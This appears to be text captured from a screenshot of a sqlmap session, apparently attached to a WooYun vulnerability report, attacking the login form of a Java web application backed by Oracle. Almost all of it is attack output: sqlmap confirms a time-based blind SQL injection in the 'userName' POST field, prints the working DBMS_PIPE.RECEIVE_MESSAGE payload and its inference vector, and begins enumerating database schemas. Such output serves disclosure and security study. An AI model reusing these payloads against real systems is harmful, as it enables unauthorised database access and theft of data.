 管理员: sqlmap2
be None
[23:05:20] [WARNING] (custom) POST parameter '#2*' is not injectable
sqlmap identified the following injection points with a total of 271 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userName=123' AND 7178=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(115)|
|CHR(70)||CHR(97),5) AND 'jSje'='jSje&password=456&randUnit=qkczec&submit=%E6%8F
%90%E4%BA%A4
    Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
---
[23:05:20] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[23:05:20] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:05:20] [INFO] fetching database (schema) names
[23:05:20] [INFO] fetching number of databases
[23:05:20] [PAYLOAD] 123' AND 9532=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAST(CO
UNT(DISTINCT(OWNER)) AS VARCHAR(4000)),CHR(32)) FROM SYS.ALL_TABLES),1,1))>51) T
HEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(115)||CHR(85)||CHR(97)||CHR(110),5) ELSE 9532
END) AND 'RNxy'='RNxy
www.wooyun.org